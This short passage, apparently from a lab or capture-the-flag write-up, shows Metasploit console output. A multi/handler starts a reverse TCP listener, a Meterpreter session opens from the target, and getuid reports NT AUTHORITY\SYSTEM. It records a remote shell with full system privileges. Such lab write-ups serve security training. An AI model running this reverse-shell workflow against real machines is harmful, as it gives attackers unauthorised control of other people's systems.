 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.55.148:1234
[*] Sending stage (175686 bytes) to 10.10.239.75
[*] Meterpreter session 1 opened (10.8.55.148:1234 → 10.10.239.75:49294) at 2024-02-12 15:49:13 +0700
FOLLOW US
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM